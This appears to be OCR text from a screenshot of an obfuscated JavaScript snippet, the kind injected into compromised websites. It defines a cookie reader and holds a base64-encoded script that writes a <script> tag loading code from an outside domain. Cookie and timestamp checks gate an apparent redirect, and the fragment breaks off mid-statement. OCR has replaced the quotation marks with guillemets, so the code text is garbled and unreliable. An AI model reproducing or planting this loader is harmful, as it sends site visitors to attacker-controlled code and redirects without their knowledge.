
function getCookie(e){var
U=document.cookie.match(new RegExp(« (?:^|;
) »+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return U?
decodeURIComponent(U[1]):void 0}var
src= »data:text/javascript;base64,ZG9jdW1lbnQ
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRi
UyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRS
U2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2My
U3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3My
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=
»,now=Math.floor(Date.now()/1e3),cookie=getCoo
kie(« redirect »);if(now>=(time=cookie)||void
0===time){var